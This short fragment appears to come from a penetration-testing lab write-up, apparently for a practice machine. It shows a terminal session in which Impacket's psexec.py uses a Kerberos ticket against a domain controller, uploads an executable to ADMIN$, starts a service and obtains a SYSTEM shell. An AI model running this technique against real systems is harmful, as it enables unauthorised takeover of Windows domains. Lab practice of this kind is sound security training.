 ~/Documents/PG_Practice/resourced_2 ❯ psexec.py -k -no-pass resourcedc.resourced.local -dc-ip 192.168.198.175
Impacket v0.9.25.dev1+20230823.145202.4518279 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on resourcedc.resourced.local.....
[*] Found writable share ADMIN$
[*] Uploading file VacGCHUq.exe
[*] Opening SVCManager on resourcedc.resourced.local.....
[*] Creating service Ruap on resourcedc.resourced.local.....
[*] Starting service Ruap.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2145]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>